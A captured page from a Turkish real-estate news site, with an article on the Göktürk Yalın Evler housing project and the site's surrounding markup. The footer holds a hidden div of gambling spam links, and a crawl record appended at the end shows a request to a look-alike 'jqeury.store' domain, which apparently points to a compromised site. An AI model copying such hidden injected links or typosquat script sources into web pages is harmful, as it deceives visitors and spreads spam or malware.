	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;"><strong>Şeffaf ve esnek mimari</strong></div><div id="cke_pastebin" style="text-align: justify;">
	Göktürk Yalınevler'de cam ve şeffaflığın ön planda tutulduğunu belirten proje mimarı Ahmet Alataş, "Isı kontrolünü sağlamak için güneş kırıcı kullandık. Ev sahipleri için her detay düşünülerek tasarlandı. Daire planında fonksiyonellik ve alan kazandıran çözümler sunduk. Dış cephe kolonlarının çelik olarak planlanması ile daire içerisindeki kolonların ufak çaplı ve hacmin bütünlüğünü etkilemeyecek şekilde olmasını sağladık. Bu da yaşam alanlarının esnek kullanım olanaklarına sahip işlevsel ve ferah olmasını beraberinde getirdi. Projede 1+1'den 5+1'e kadar farklı seçeneklerde 22 bahçe dubleksi, 38 çatı dubleksi, 9'u bahçe katı olmak üzere toplam 86 adet dairenin tamamında ev sakinlerinin her zaman doğanın içinde olmasını hedefledik. Bu sebeple dairelerin bütünü kesintisiz devam eden bahçeler ve kat terasları ile çevreleniyor. İçeriye daha fazla ışık ve hava girmesini sağlayabilmek ve doğu batı istikametinde gün ışığını maksimum seviyede kullanabilmek için terasların ve bahçelerin arkasında yer alan cephelerimizi tamamı ile transparan olarak tasarladık" dedi.&nbsp;</div><div style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;"><strong>Exclusive Homes</strong></div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><div id="cke_pastebin" style="text-align: justify;">
	&nbsp;</div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/yalinevler">Yalınevler</a></li><li><a href="https://www.emlaktasondakika.com/haber/yalin-evler">yalın evler</a></li><li><a href="https://www.emlaktasondakika.com/haber/kelesoglu-insaat">Keleşoğlu İnşaat</a></li><li><a href="https://www.emlaktasondakika.com/haber/zilal-insaat">Zilal İnşaat</a></li><li><a href="https://www.emlaktasondakika.com/haber/gokturk-yalin-evler">göktürk yalın evler</a></li><li><a href="https://www.emlaktasondakika.com/haber/gokturk-konut-projeleri">göktürk konut projeleri</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="40942"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/basin-lansmani/yalin-evler-projesinin-basin-toplantisi-yayinda-175395.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2014/04/23/460x259/Yalin-Evler-projesinin-basin-toplantisi-yayinda_1943_748aa.jpg" alt="Yalın Evler projesinin basın toplantısı yayında"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.04.2014 13:13</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/basin-lansmani/yalin-evler-projesinin-basin-toplantisi-yayinda-175395.html">Yalın Evler projesinin basın toplantısı yayında</a></h3><p>Mustafa Keleş, Yalın Evler projesinin son ve genel durumunu yaptıkları basın top ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yalin-evler-ornek-dairesini-sizin-icin-goruntuledik-175391.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2014/04/23/460x259/Yalin-Evler-ornek-dairesini-sizin-icin-goruntuledik_1939_d8bb5.jpg" alt="Yalın Evler örnek dairesini sizin için görüntüledik"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.04.2014 09:28</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/yalin-evler-ornek-dairesini-sizin-icin-goruntuledik-175391.html">Yalın Evler örnek dairesini sizin için görüntüledik</a></h3><p>Ormana ve gölete komşu konumu, güneşi ve oksijeni evin içine taşıyan özgün mimar ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ornek-daireler/gokturk-yalin-evler-ornek-daire-gorselleri-171280.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2013/12/21/659x365/Gokturk-Yalin-Evler-ornek-daire-gorselleri_802_6a222.jpg" alt="Göktürk Yalın Evler örnek daire görselleri"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.12.2013 15:21</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ornek-daireler/gokturk-yalin-evler-ornek-daire-gorselleri-171280.html">Göktürk Yalın Evler örnek daire görselleri</a></h3><p>Keleşoğlu ve Zilal İnşaat tarafından Göktürk'de inşa edilen Yalın Evler örnek da ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/proje-galerileri/gokturk-yalin-evler-proje-gorselleri-171279.html"><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2013/12/21/659x365/Gokturk-Yalin-Evler-proje-gorselleri_801_bdd0f.jpg" alt="Göktürk Yalın Evler proje görselleri"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.12.2013 15:19</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/proje-galerileri/gokturk-yalin-evler-proje-gorselleri-171279.html">Göktürk Yalın Evler proje görselleri</a></h3><p>Keleşoğlu ve Zilal İnşaat tarafından Göktürk'de inşa edilen Yalın Evler'den kare ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#f491909d809b86b4919998959f8095879b9a90959f9d9f95da979b99"><span class="__cf_email__" data-cfemail="8beeefe2ffe4f9cbeee6e7eae0ffeaf8e4e5efeae0e2e0eaa5e8e4e6">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '40942'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -313
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>
